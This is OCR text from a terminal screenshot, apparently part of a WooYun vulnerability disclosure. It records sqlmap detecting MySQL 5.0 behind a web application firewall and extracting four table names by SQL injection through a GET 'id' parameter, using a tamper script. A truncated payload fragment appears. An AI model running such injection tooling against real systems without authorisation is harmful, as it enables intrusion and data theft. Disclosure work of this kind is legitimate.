 活动 位置 终端 11月 20 五, 下午 1:51:40
/sqlmap
[13:48:22] [WARNING] unable to retrieve the number of tables for datab
[13:48:22] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q]
No tables found
[13:48:22] [WARNING] HTTP error codes detected during
404 (Not Found) - 453 times
[13:48:22] [INFO] fetched data logged to text files u
[*] shutting down at 13:48:22
{1.0-dev-nongit-20151119}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking t y to obey all applicable local, s
tate and federal laws. Developers assume no liability
[*] starting at 13:48:22
[13:48:22] [INFO] loading tamper script 'appendnullby
[13:48:22] [INFO] flushing session file
[13:48:22] [INFO] testing connection to the target UR
[13:48:22] [INFO] checking if the target is protected
[13:48:22] [INFO] heuristics detected web page charse
[13:48:22] [CRITICAL] heuristics detected that the ta
do you want sqlmap to try to detect backend WAF/IPS/I
[13:48:22] [WARNING] dropping timeout to 10 seconds (
[13:48:22] [INFO] testing if the target URL is stable
[13:48:23] [INFO] target URL is stable
[13:48:23] [INFO] testing if GET parameter 'id' is dy
[13:48:23] [WARNING] reflective value(s) found and fi
[13:48:23] [WARNING] GET parameter 'id' does not appe
[13:48:23] [INFO] heuristic (basic) test shows that G
[13:48:23] [INFO] heuristic (XSS) test shows that GET
[13:48:23] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
4a5178646a644c624a6943706371797273704a4978646f4e594a51756663756f75,0x7178786a71)
-- -
---
[13:51:23] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:51:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:51:23] [INFO] fetching tables for database:
[13:51:23] [INFO] the SQL query used returns 4 entries
[13:51:23] [INFO] retrieved: dingdan
[13:51:24] [INFO] retrieved: ipaddress
[13:51:24] [INFO] retrieved: message
[13:51:24] [INFO] retrieved: news
Database:
[4 tables]
+-----------+
| dingdan |
| ipaddress |
| message |
| news |
+-----------+
[13:51:24] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[13:51:24] [INFO] fetched data logged to text files under '/home/ /.sqlmap
/output/10.10.
[*] shutting down at 13:51:24
@debian:~$
www.wooyun.org